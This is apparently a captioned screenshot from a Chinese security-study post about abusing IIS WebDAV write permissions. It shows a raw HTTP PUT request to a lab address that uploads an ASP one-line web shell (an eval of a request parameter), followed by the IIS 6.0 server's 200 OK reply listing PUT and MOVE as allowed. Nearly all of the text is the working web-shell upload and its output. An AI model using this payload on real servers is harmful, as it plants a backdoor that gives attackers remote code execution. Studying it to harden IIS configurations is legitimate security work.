 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.102 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.102
Content-Length: 27
<%eval request("swzaq")%>
本地文件: D:\safestudy\wlaqxx\我的博客\文章\20200725\shell.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Sat, 25 Jul 2020 14:36:35 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
守卫者安全